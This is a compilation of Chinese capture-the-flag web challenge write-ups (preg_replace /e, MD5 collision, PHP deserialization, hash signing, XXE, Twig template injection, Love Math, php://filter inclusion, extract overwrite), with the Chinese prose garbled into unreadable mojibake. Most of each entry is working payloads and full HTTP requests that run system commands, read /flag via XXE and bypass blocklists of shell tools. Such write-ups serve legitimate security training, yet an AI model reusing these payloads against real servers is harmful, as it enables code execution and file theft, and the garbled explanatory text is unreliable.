��/(\S*)/eiȥƥ��${getFlag()},ֻ��һ��ƥ����,ƥ�����洢��һ����ʱ��������,�������ÿ����ƥ�䶼�������������ʽģʽ�д����ҳ��ֵ�˳��洢����������Ŵ�1��ʼ,���ɴ洢99��������ӱ���ʽ��ÿ��������������ʹ��'\n'����,����nΪһ����ʶ�ض���������һλ����λʮ�����������ƥ��ֻ��һ��ƥ����,���Ի��������ֻ��1��\\1�е�һ��\��ת���ַ�,��ʾ�ڶ���\��������\,���������ַ�,����\\1����\1,\1���Ƿ��ʵ�һ��������������strtolower("\\1")��Ϊstrtolower("${getFlag()}")��
References
�������� https://wiki.jikexueyuan.com/project/regex/back-reference.html
preg_replace��/e�������Ὣreplacement����,��preg_replace�ڶ�������,����php����,������ eval �����ķ�ʽִ��,ǰ���� subject����pattern��ƥ�䡣����preg_replace('/(\S*)/ei', 'strtolower("\\1")', '${getFlag()}');��仰���һ������ִ��strtolower("${getFlag()}")��
��PHP��˫���Ű������ַ����п��Խ���Ϊ����,�����������С� �����"getFlag()",����ֻ��һ���ַ���,��"${getFlag()}"��һ����
References
�ɱ���� https://www.php.net/manual/zh/language.variables.variable.php
${getFlag()}�е�getFlag()�ᱻ����������ִ��,��ת��getFlag()������ȡGET������cmd��ֵsystem('cat /flag'),eval�������'system('cat /flag')'�ַ�����������ִ��,������flag����ѯphp�ֲ�:
eval
(PHP 4, PHP 5, PHP 7, PHP 8)
eval �� ���ַ�����ΪPHP����ִ��
˵��
eval( string $code) : mixed
���ַ��� code ��ΪPHP����ִ�С�
References
http://www.lmxspace.com/2018/08/12/һ����Ȥ��preg-replace����/
https://www.runoob.com/php/php-preg_replace.html
[��䭱� 2019]easy_web
������ҳ,�õ�һ��ͼƬ,���url,����ͼƬ���־������ܺ���GET����
��img����ֵ���н���,����˳��:base64->base64->hex
555.png
References
��������Ҫ�õ�index.php��Դ��,���ǿ��Է���������:
hex->base64->base64,���Ϊ:
TmprMlpUWTBOalUzT0RKbE56QTJPRGN3
References
ע����ܲ����ϸ����������Ӽ���,��������ҳ���ܷ�ʽ��ƥ��,�����Ҳ����ļ���
����url:
/index.php?img=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3&cmd=
�õ�base64���ܱ���,���ܺ�Ϊ:
<?php
error_reporting(E_ALL || ~ E_NOTICE);
header('content-type:text/html;charset=utf-8');
$cmd = $_GET['cmd'];
if (!isset($_GET['img']) || !isset($_GET['cmd']))
header('Refresh:0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=');
$file = hex2bin(base64_decode(base64_decode($_GET['img'])));
$file = preg_replace("/[^a-zA-Z0-9.]+/", "", $file);
if (preg_match("/flag/i", $file)) {
echo '<img src ="./ctf3.jpeg">';
die("xixi~ no flag");
} else {
$txt = base64_encode(file_get_contents($file));
echo "<img src='data:image/gif;base64," . $txt . "'></img>";
echo "<br>";
}
echo $cmd;
echo "<br>";
if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i", $cmd)) {
echo("forbid ~");
echo "<br>";
} else {
if ((string)$_POST['a'] !== (string)$_POST['b'] && md5($_POST['a']) === md5($_POST['b'])) {
echo `$cmd`;
} else {
echo ("md5 is funny ~");
}
}
?>
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>
todo��û�з���Դ��,Ҫ���濴��
����POST����:
POST /index.php?cmd=dir%20/ HTTP/1.1
Host: e55e28a0-6ce5-44fc-9386-7275b7e65cba.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
POST����a��bӦ�������һ��,���治���л��л����,����POST���ɹ���
��Ӧ:
bin dev flag lib media opt root sbin sys usr
boot etc home lib64 mnt proc run srv tmp var
����flag,��������:
POST /index.php?cmd=ca\t%20/flag HTTP/1.1
Host: e55e28a0-6ce5-44fc-9386-7275b7e65cba.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
�õ�flag,����:
POST /index.php?cmd=strings%20/flag HTTP/1.1
Host: e55e28a0-6ce5-44fc-9386-7275b7e65cba.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
����:
POST /index.php?cmd=sort%20/flag HTTP/1.1
Host: e55e28a0-6ce5-44fc-9386-7275b7e65cba.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
sort���ļ���ÿһ����Ϊһ����λ,��Ƚ�,�Ƚ�ԭ���Ǵ����ַ����,���ΰ�ASCII��ֵ���бȽ�,������ǰ����������
todoΪʲô��%,����%Ϊʲô���С�
References
ǿ��ײ https://www.jianshu.com/p/c9089fd5b1ba
https://my.oschina.net/hetianlab/blog/4949531
https://www.jianshu.com/p/f3fe31aeadf4
https://www.jianshu.com/p/21e3e1f74c08
https://www.cnblogs.com/wangtanzhi/p/12244096.html
https://www.wh1teze.top/articles/2020/02/04/1580806596938.html
[������ 2020 ��ȸ��]phpweb
����ҳ������ʾ:
Warning: date(): It is not safe to rely on the system��s timezone settings. You are required to use the date.timezone setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you most likely misspelled the timezone identifier. We selected the timezone ��UTC�� for now, but please set date.timezone to select your timezone. in /var/www/html/index.php on line 24
2021-04-05 08:41:58 am
��������,��ȡindex.phpԴ��:
POST /index.php HTTP/1.1
Host: e17ade30-58a8-469f-a158-4a16c6c2fa7f.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
func=file_get_contents&p=index.php
file_get_contents����highlight_fileҲ���ԡ�������show_source��
����Դ��:
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>
��ѯphp�ֲ�file_get_contents����:
file_get_contents
(PHP 4 >= 4.3.0, PHP 5, PHP 7, PHP 8)
file_get_contents �� �������ļ�����һ���ַ���
˵��
file_get_contents( string $filename, bool $use_include_path = false, resource $context = ?, int $offset = -1, int $maxlen = ?) : string
�� file() һ��,ֻ���� file_get_contents() ���ļ�����һ���ַ��������ڲ��� offset ��ָ����λ�ÿ�ʼ��ȡ����Ϊ maxlen �����ݡ����ʧ��,file_get_contents() ������ false��
file_get_contents() �������������ļ������ݶ��뵽һ���ַ����е���ѡ�������������ϵͳ֧�ֻ���ʹ���ڴ�ӳ�似������ǿ���ܡ�
Note:
���Ҫ���������ַ��� URL (����˵�пո�),����Ҫʹ�� urlencode() ���� URL ���롣
��ѯphp�ֲ�call_user_func����:
call_user_func
(PHP 4, PHP 5, PHP 7, PHP 8)
call_user_func�� �ѵ�һ��������Ϊ�ص���������
˵��
call_user_func( callable $callback, mixed $parameter = ?, mixed $�� = ?) : mixed
��һ������ callback �DZ����õĻص�����,��������ǻص������IJ�����
call_user_func() ������
<?php
function barber($type)
{
echo "You wanted a $type haircut, no problem\n";
}
call_user_func('barber', "mushroom");
call_user_func('barber', "shave");
?>
�������̻����:
You wanted a mushroom haircut, no problem
You wanted a shave haircut, no problem
Test����__destructħ������,��Ϊunserialize���ں���������,�����뵽�����л�©��,����һ�������л��ַ���,����������Ҫִ�еIJ����ͺ���,�ύ�������Զ��������ǵ��趨�ĺ������з����л�,���ַ�����ԭ��Test��,���ڳ������ʱ,����__destructħ������,������gettime����,��Ϊ��������IJ���,����ʵ���������ִ�С�
�����ö�PHP�����л���������ʱ,������Ҫͨ�������л��е�ħ������,��鷽�����������в�������������,��������:
__construct()//��������ʱ����
__destruct()//��������ʱ����
__call()//�ڶ����������е��ò��ɷ��ʵķ���ʱ����
__callStatic()//�ھ�̬�������е��ò��ɷ��ʵķ���ʱ����
__get()//���ڴӲ��ɷ��ʵ����Զ�ȡ����
__set()//���ڽ�����д�벻�ɷ��ʵ�����
__isset()//�ڲ��ɷ��ʵ������ϵ���isset()��empty()����
__unset()//�ڲ��ɷ��ʵ�������ʹ��unset()ʱ����
__invoke()//���ű����Խ��������Ϊ����ʱ����
php�������:
<?php
class Test {
var $p = "cat $(find / -name flag*)";
var $func = "system";
}
$a = new Test();
echo serialize($a);
?>
php�������Ա��붨��Ϊ����,�ܱ���,˽��֮һ���������û�����������η�,������var, var��public�ı���,���:
O:4:"Test":2:{s:1:"p";s:25:"cat $(find / -name flag*)";s:4:"func";s:6:"system";}
��������:
POST /index.php HTTP/1.1
Host: e17ade30-58a8-469f-a158-4a16c6c2fa7f.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:25:"cat $(find / -name flag*)";s:4:"func";s:6:"system";}
�õ�flag��
�����ռ����������PHP5.3��������,��һֱֻ֧�������������ռ�,ֱ��PHP5.6�ż����˺������������ռ䡣��б�ܼ��ࡢ�����ͳ�����ʾ�������ռ��ڲ�����ȫ���ࡢ�����ͳ���,����:
<?php
namespace Foo;
function strlen() {}
const INI_ALL = 3;
class Exception {}
$a = \strlen('hi'); // ����ȫ�ֺ���strlen
$b = \INI_ALL; // ����ȫ�ֳ��� INI_ALL
$c = new \Exception('error'); // ʵ����ȫ���� Exception
?>
References
https://www.runoob.com/php/php-namespace.html
��������:
POST / HTTP/1.1
Host: e17ade30-58a8-469f-a158-4a16c6c2fa7f.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
func=\system&p=cat $(find / -name flag*)
�õ�flag��
References
https://www.anquanke.com/post/id/205679
[De1CTF 2019]SSRF Me
����ҳ,��ʾԴ��:
#! /usr/bin/env python
#encoding=utf-8
from flask import Flask
from flask import request
import socket
import hashlib
import urllib
import sys
import os
import json
reload(sys)
sys.setdefaultencoding('latin1')
app = Flask(__name__)
secert_key = os.urandom(16)
class Task:
def __init__(self, action, param, sign, ip):
self.action = action
self.param = param
self.sign = sign
self.sandbox = md5(ip)
if(not os.path.exists(self.sandbox)): #SandBox For Remote_Addr
os.mkdir(self.sandbox)
def Exec(self):
result = {}
result['code'] = 500
if (self.checkSign()):
if "scan" in self.action:
tmpfile = open("./%s/result.txt" % self.sandbox, 'w')
resp = scan(self.param)
if (resp == "Connection Timeout"):
result['data'] = resp
else:
print(resp)
tmpfile.write(resp)
tmpfile.close()
result['code'] = 200
if "read" in self.action:
f = open("./%s/result.txt" % self.sandbox, 'r')
result['code'] = 200
result['data'] = f.read()
if result['code'] == 500:
result['data'] = "Action Error"
else:
result['code'] = 500
result['msg'] = "Sign Error"
return result
def checkSign(self):
if (getSign(self.action, self.param) == self.sign):
return True
else:
return False
#generate Sign For Action Scan.
@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
param = urllib.unquote(request.args.get("param", ""))
action = "scan"
return getSign(action, param)
@app.route('/De1ta',methods=['GET','POST'])
def challenge():
action = urllib.unquote(request.cookies.get("action"))
param = urllib.unquote(request.args.get("param", ""))
sign = urllib.unquote(request.cookies.get("sign"))
ip = request.remote_addr
if(waf(param)):
return "No Hacker!!!!"
task = Task(action, param, sign, ip)
return json.dumps(task.Exec())
@app.route('/')
def index():
return open("code.txt","r").read()
def scan(param):
socket.setdefaulttimeout(1)
try:
return urllib.urlopen(param).read()[:50]
except:
return "Connection Timeout"
def getSign(action, param):
return hashlib.md5(secert_key + param + action).hexdigest()
def md5(content):
return hashlib.md5(content).hexdigest()
def waf(param):
check=param.strip().lower()
if check.startswith("gopher") or check.startswith("file"):
return True
else:
return False
if __name__ == '__main__':
app.debug = False
app.run(host='0.0.0.0',port=80)
��ʾ��:flag is in ./flag.txt,˵��flag�ļ���flag.txt��һ��ʼ��task��,������õ�����ࡣ�ȿ��������:
@app.route("/geneSign", methods=['GET', 'POST'])
def geneSign():
param = urllib.unquote(request.args.get("param", ""))
action = "scan"
return getSign(action, param)
��Ŀ¼geneSignĿ¼��,����GET,POST����,����������ȡ����param,Ȼ��action����ֵ,���ת��getSign��������������᷵��md5,�����Ƿ����������md5�й��ɿ�ѭ,���ǰ�secert_key + param + actionת����md5,��secert_key���Dz�֪����ʲô��
def getSign(action, param):
return hashlib.md5(secert_key + param + action).hexdigest()
�ٿ�
@app.route('/De1ta',methods=['GET','POST'])
def challenge():
action = urllib.unquote(request.cookies.get("action"))
param = urllib.unquote(request.args.get("param", ""))
sign = urllib.unquote(request.cookies.get("sign"))
ip = request.remote_addr
if(waf(param)):
return "No Hacker!!!!"
task = Task(action, param, sign, ip)
return json.dumps(task.Exec())
������Ҫ��cookie������ȡaction,sign,Ȼ��waf�ж��Ƿ����˻��ơ����ʵ����Task��,Ȼ��ִ��exec����:
def Exec(self):
result = {}
result['code'] = 500
if (self.checkSign()):
if "scan" in self.action:
tmpfile = open("./%s/result.txt" % self.sandbox, 'w')
resp = scan(self.param)
if (resp == "Connection Timeout"):
result['data'] = resp
else:
print(resp)
tmpfile.write(resp)
tmpfile.close()
result['code'] = 200
if "read" in self.action:
f = open("./%s/result.txt" % self.sandbox, 'r')
result['code'] = 200
result['data'] = f.read()
if result['code'] == 500:
result['data'] = "Action Error"
else:
result['code'] = 500
result['msg'] = "Sign Error"
return result
��һ���жϻ����:
def checkSign(self):
if (getSign(self.action, self.param) == self.sign):
return True
else:
return False
����Ҫ�������������true,������Ҫ��action,param��������md5��signһģһ���������Ҫ֪��secert_key + param + action��md5,Ȼ��sign,�����Ϳ���ͨ������жϡ�
����secert_key��xxx,һ��ʼ����/geneSign?param=flag.txt,���ص�md5����md5('xxx' + 'flag.txt' + 'scan'),�� python ������������ʽ���൱��md5(xxxflag.txtscan)����task�������Ҫ�õ�flag.txt�ļ���Ҫread�ַ�����action����,����md5����Ӧ�û�Ҫ��read��
�ٴη���/geneSign?param=flag.txtread,�õ���md5����md5('xxx' + 'flag.txtread' + 'scan'),�ȼ��� md5('xxxflag.txtreadscan')��
�������md5ֵ��ֱ�ӷ���/De1ta?param=flag.txt����cookie:action=readscan;sign=7cde191de87fe3ddac26e19acae1525e�õ���md5ֵ��ȡ���python�����䶼��md5('xxxflag.txtreadscan')��
References
����url:
/geneSign?param=flag.txtread
��ҳ��ʾ:
9ece1fef99cc22596320b6f27448168b
��������:
GET /De1ta?param=flag.txt HTTP/1.1
Host: 5912f2b9-ba90-4eaf-b521-2e7c2f565054.node3.buuoj.cn
cookie: action=readscan;sign=9ece1fef99cc22596320b6f27448168b
ע�������,�õ�flag��
todoѧϰ��ϣ��չ����
todo local_file:�ƹ� https://xz.aliyun.com/t/6050
References
https://joychou.org/web/hash-length-extension-attack.html
[NCTF2019]Fake XML cookbook
��һ��Ҫ�õ�XXE(XML External Entity Injection)ȫ��ΪXML�ⲿʵ��ע��,XML����HTML�������XML��HTMLΪ��ͬ��Ŀ�Ķ����:
XML�������������ʹ洢����,�佹�������ݵ����ݡ�HTML�����������ʾ����,�佹�������ݵ���ۡ�HTMLּ����ʾ��Ϣ,��XMLּ�ڴ�����Ϣ��
��XML����,���ݷ�����ʵ������,ʵ�屻һ������DTD���������Լ��,����˵����ЩԪ��/�����ǺϷ����Լ�Ԫ�ؼ�Ӧ������Ƕ��/��ϡ�XML����ʵ����Ա�����,��ʵ��ȡ����,���ĵ��������ط�ֱ�����á�����:
<!DOCTYPE note [ <!--������ĵ��� note ���Ƶ��ĵ�,Ϊ��Ԫ������-->
<!ENTITY writer "Dawn"> <!--����writerΪDawn-->
<!ENTITY copyright "Copyright W3School.com.cn">
]>
<test>&writer;?right;</test> <!--����&writer���ö���õ�ʵ��-->
ʹ���ڲ���DTD�ļ�,����Լ����������XML�ĵ���,����Ϊ:
<!DOCTYPE ��Ԫ������ [Ԫ������]>
References
https://xz.aliyun.com/t/6887#toc-5
��������:
POST /doLogin.php HTTP/1.1
Host: 778da916-8c2e-4588-8d6e-11a5f019e8e0.node3.buuoj.cn
X-Requested-With: XMLHttpRequest
Content-Length: 122
<!DOCTYPE xxe [
<!ENTITY flag SYSTEM "file:///flag" >
]>
<user><username>&flag;</username><password>1</password></user>
�õ�flag��
Ҳ����д��:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ENTITY flag SYSTEM "file:///flag" >
]>
<user><username>&flag;</username><password>1</password></user>
<?xml version="1.0" encoding="utf-8"?>��ΪXML prolog,��������XML�ĵ��İ汾�ͱ���,�ǿ�ѡ��,��������ĵ���ͷ��
References
https://blog.csdn.net/SopRomeo/article/details/105913611
[ASIS 2019]Unicorn shop
����ҳ,��F12,����ע��:
<meta charset="utf-8"><!--Ah,really important,seriously. -->
˵���������ַ���ص�֪ʶ�㡣����utf-8�����ת����ȫ���⡣
References
��������ļ���Ʒʱ,ҳ����ʾ:
Only one char(?) allowed!
��1337���ĸ��ַ�,�������ǿ�����û��һ���ַ����Ա�ʾһ����߸������,ֻҪ�ȵ��ļ���Ʒ�ļ۸�߾����ˡ����������ҵ����������ֵ�һ��?,����Ӧ��utf-8������E2 86 82,�������վ����:
%E2%86%82
�õ�flag��
References
https://unicode-table.com/cn/2182/
https://blog.csdn.net/SopRomeo/article/details/105465756
[BJDCTF2020]Cookie is so stable
����ҳ,���hintҳ��,��F12,����ע��:
<!-- Why not take a closer look at cookies? -->
˵��cookies�ǽ���Ĺؼ����鿴��ҳ��cookies:
cd59048e3172da4d60685556df9ccf9b
���ύidҳ���������ݰ�,����cookiesû�б��ġ�
POST /flag.php HTTP/1.1
Host: a85606d6-0af3-479e-8a7c-05a7a9b11acb.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=cd59048e3172da4d60685556df9ccf9b
Connection: close
Content-Length: 24
username=1&submit=submit
��uesrname����û��,�����ύid������,����1��,��ҳ��ʾhello 1,ˢ����ҳʱ����:
GET /flag.php HTTP/1.1
Host: a85606d6-0af3-479e-8a7c-05a7a9b11acb.node3.buuoj.cn
Cookie: PHPSESSID=cd59048e3172da4d60685556df9ccf9b; user=1
ע������С���ʱ��user,��ҳ���ݾͻ���֮�ı�,˵�������ע��㡣��ȷ�����ĸ�ģ���ע��:

ȷ���ĸ�ģ���ע���һ������:
- �����Ƶĵط�����
${7*7},�����(49) - ��������
a{*comment*}b,�ɹ�����smarty����,�Դ�����
��Щʱ��ͬ��ģ�������ͬһ����{{7*'7'}}���н��
������Twig����49,��jinja2����7777777��
References
https://zhuanlan.zhihu.com/p/28823933
https://my.oschina.net/u/4588149/blog/4408349
��userֵ��Ϊ{{7*'7'}}������ҳ��ʾ��49,����ȷ����Twigģ�塣һ�����Twig�Ĺ����غ�:
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id")}}
��������:
GET /flag.php HTTP/1.1
Host: a85606d6-0af3-479e-8a7c-05a7a9b11acb.node3.buuoj.cn
Cookie: PHPSESSID=cd59048e3172da4d60685556df9ccf9b; user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}
��ҳ��ʾflag,ע��ʹ��Burp Suiteʱcookies��������С�
����ģ���tags:
References
https://www.cnblogs.com/bmjoker/p/13508538.html
https://my.oschina.net/u/4588149/blog/4408349
https://www.cnblogs.com/wkzb/p/12422190.html
https://zhuanlan.zhihu.com/p/28823933
https://www.k0rz3n.com/2018/11/12/һƪ���´�������©��֮SSTI©��/#2-Twig
https://www.cnblogs.com/wangtanzhi/p/12330542.html
[CISCN 2019 ����]Love Math
����ҳ,����Դ����:
<?php
error_reporting(0);
//��˵���ϲ����ѧ,��֪�����Ƿ���ʤ����flag
if(!isset($_GET['c'])){
show_source(__FILE__);
}else{
//���� c=20-1
$content = $_GET['c'];
if (strlen($content) >= 80) {
die("̫���˲�����");
}
$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]'];
foreach ($blacklist as $blackitem) {
if (preg_match('/' . $blackitem . '/m', $content)) {
die("�벻Ҫ��������ֵֹ��ַ�");
}
}
//������ѧ����http://www.w3school.com.cn/php/php_ref_math.asp
$whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];
preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs);
foreach ($used_funcs[0] as $func) {
if (!in_array($func, $whitelist)) {
die("�벻Ҫ��������ֵֹĺ���");
}
}
//���������
eval('echo '.$content.';');
}
���û�й���,GET����Ϊ:
/?c=system("cat /flag")
��������/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/ֻ��ƥ���ı��ڵ�һ������,�ҵ��ʱ����ǰ���������ġ�
GET����Ϊ:
/?c=($_GET[a])($_GET[b])&a=system&b=cat /flag
�������url:
/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){cos})&pi=system&cos=cat /flag
todoΪʲôcat /flag���Լ����ո� ��û�����:�벻Ҫ��������ֵֹ��ַ�
References
https://cloud.tencent.com/developer/article/1600943
����
/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){abs})&pi=system&abs=tac /flag
References
https://www.cnblogs.com/wangtanzhi/p/12246731.html
todo ������Ӻܶ���ɹ�
[BSidesCF 2020]Had a bad day
������ҳ,����������ť��������һ����ť��,�۲쵽��ҳurl��:
http://43f9c4eb-7b6c-405e-9dd6-2ce954420f83.node3.buuoj.cn/index.php?category=woofers
������αЭ��:
/index.php?category=php://filter/read=convert.base64-encode/resource=index.php
������Ϣ:
Warning: include(php://filter/read=convert.base64-encode/resource=index.php.php): failed to open stream: operation failed in /var/www/html/index.php on line 37
���ֳ����Զ����˺�,����url��Ϊ:
/index.php?category=php://filter/read=convert.base64-encode/resource=index
����base64����,�����:
<?php
$file = $_GET['category'];
if(isset($file)) {
if( strpos( $file, "woofers" ) !== false || strpos( $file, "meowers" ) !== false || strpos( $file, "index")) {
include ($file . '.php');
} else {
echo "Sorry, we currently only support woofers and meowers.";
}
}
?>
˵��url�������woofers,meowers,index�������ʵ�����һ����
����url:
/index.php?category=php://filter/convert.base64-encode/index/resource=flag
�õ�base64����,�������flag��index���м�,php����ʱ���Զ�����������ʶ�ĵ��ʡ�
����:
/index.php?category=php://filter/read=convert.base64-encode/resource=woofers/../flag
αЭ���Э����ָ�����ض���Э���,ʶ��woofersʱ����ʶ����Ե���
References
https://blog.csdn.net/EC_Carrot/article/details/111245747
/index.php?category=php://filter/index/convert.base64-encode/resource=flag
References
https://c0okb.github.io/2020/04/13/BSidesCF-web/#BSidesCF-2020-Had-a-bad-day
https://zhuanlan.zhihu.com/p/49206578
https://www.leavesongs.com/PENETRATION/php-filter-magic.html
[��䭱� 2019]easy_serialize_php
����ҳ,�������,��ʾԴ����:
<?php
$function = @$_GET['f'];
function filter($img){
$filter_arr = array('php','flag','php5','php4','fl1g');
$filter = '/'.implode('|',$filter_arr).'/i';
return preg_replace($filter,'',$img);
}
if($_SESSION){
unset($_SESSION);
}
$_SESSION["user"] = 'guest';
$_SESSION['function'] = $function;
extract($_POST);
if(!$function){
echo '<a href="index.php?f=highlight_file">source_code</a>';
}
if(!$_GET['img_path']){
$_SESSION['img'] = base64_encode('guest_img.png');
}else{
$_SESSION['img'] = sha1(base64_encode($_GET['img_path']));
}
$serialize_info = filter(serialize($_SESSION));
if($function == 'highlight_file'){
highlight_file('index.php');
}else if($function == 'phpinfo'){
eval('phpinfo();'); //maybe you can find something in here!
}else if($function == 'show_image'){
$userinfo = unserialize($serialize_info);
echo file_get_contents(base64_decode($userinfo['img']));
}
����url:
/index.php?f=phpinfo
����:
auto_append_file d0g3_f1ag.php
˵����Ҫ��ȡd0g3_f1ag.php��
extract($_POST);˵��Ҫʹ��POST�ķ����ύ����,extract($_POST)�ὫPOST�������еļ����ͼ�ֵת��Ϊ��Ӧ�ı������ͱ���ֵextract()���Խ��б�������,�����Ǵ���SESSION[flag]=123ʱ,$SESSION["user"]��$SESSION['function']ȫ������ʧ��
�ڱ��ش���php��ҳindex.phpΪ:
<?php
$_SESSION["user"] = 'guest';
$_SESSION['function'] = $function;
var_dump($_SESSION);
extract($_POST);
var_dump($_SESSION);
?>
��������:
POST /index.php HTTP/1.1
Host: 10.50.36.45
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
_SESSION[flag]=123
10.50.36.45�DZ���ipv4��ַ,����������,Ϊ������burp Suite���ص�,����ʹ��localhost���ʡ���Ӧ:
array(2) {
["user"]=>
string(5) "guest"
["function"]=>
NULL
}
array(1) {
["flag"]=>
string(3) "123"
}
ֻʣ��_SESSION[flag]=123��������POST����ʱ,��������:
POST /index.php HTTP/1.1
Host: 10.50.36.45
��Ӧ:
array(2) {
["user"]=>
string(5) "guest"
["function"]=>
NULL
}
array(2) {
["user"]=>
string(5) "guest"
["function"]=>
NULL
}
�ɼ�extract()���Խ��б������ǡ�
References
https://crayon-xin.github.io/2018/05/21/extract��������/
